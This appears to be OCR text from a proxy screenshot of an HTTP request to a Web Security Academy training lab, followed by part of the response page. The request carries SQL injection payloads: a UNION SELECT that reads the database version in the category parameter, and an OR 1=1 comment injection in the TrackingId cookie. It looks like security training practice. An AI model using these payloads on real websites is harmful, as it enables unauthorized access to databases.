 1 GET /filter?category=%27+UNION+SELECT+NULL,version()+--+-
HTTP/2
2 Host:
0a26001004852090a7b905e800f0002f.web-security-academy.net
3 Cookie: TrackingId='+OR+1%3d1--; session=
VNj3TuUPUfSffJrMOrjBQNBIaNoYJR5D
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>